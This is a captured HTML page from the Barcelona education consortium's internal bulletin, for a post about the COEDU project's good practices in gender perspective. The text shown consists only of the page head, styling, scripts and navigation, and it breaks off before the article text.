

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enequip.edubcn.cat/el-projecte-coedu-explora-bones-practiques-en-perspectiva-de-genere/
body_size: 9879
content:
<!doctype html>
<html lang="ca">
	<head>
	  <meta charset="utf-8">
	  <meta http-equiv="x-ua-compatible" content="ie=edge">
	  <meta name="viewport" content="width=device-width, initial-scale=1">
	  <title>El projecte COEDU explora bones pràctiques en perspectiva de gènere &#8211; Butlletí intern</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FL9EB2EWN0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FL9EB2EWN0');
</script>

<link rel='dns-prefetch' href='//enequip.edubcn.cat' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap/css-css' href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick/css-css' href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/css/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='main/css-css' href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/style.css?ver=6.9' media='all' />
<script src="https://enequip.edubcn.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://enequip.edubcn.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://enequip.edubcn.cat/el-projecte-coedu-explora-bones-practiques-en-perspectiva-de-genere/" />
	</head>
	
	<body class="wp-singular post-template-default single single-post postid-312 single-format-standard wp-embed-responsive wp-theme-consorci-blog el-projecte-coedu-explora-bones-practiques-en-perspectiva-de-genere scroll-position-at-top">	

    
	<!-- NAVEGACIÓ -->
	<nav id="top-nav" class="navbar navbar-light bg-white">
		<div class="container">
			<a class="navbar-brand d-lg-flex align-items-center" href="https://enequip.edubcn.cat/">
				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti.svg" alt="Butlletí intern" height="60" width="260">
				<span class="navbar-text d-none d-lg-block">Per estar al dia de la xarxa educativa pública de Barcelona. Som 11.000 professionals.</span>
			</a>


			<div id="logo-consorci">

				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo-consorci-blau.svg" alt="consorci educacio barcelona">

			</div>

	   </div>
	</nav>

	<div id="navbar-scroll" class="navbar">
		<div class="container">
			<a class="navbar-brand" href="https://enequip.edubcn.cat/">
				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_1.svg" alt="Butlletí intern" height="42" width="180">
				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_2.svg" alt="Butlletí intern" height="42" width="180">
			</a>

	

			<div class="top-menu">

				<ul id="menu-menu-principal" class="navbar nav ms-auto"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-121"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">Seccions</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-118"><a href="https://enequip.edubcn.cat/category/exits-compartits/" class="dropdown-item ">Èxits compartits</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-117"><a href="https://enequip.edubcn.cat/category/ens-preparem/" class="dropdown-item ">Ens preparem</a></li>
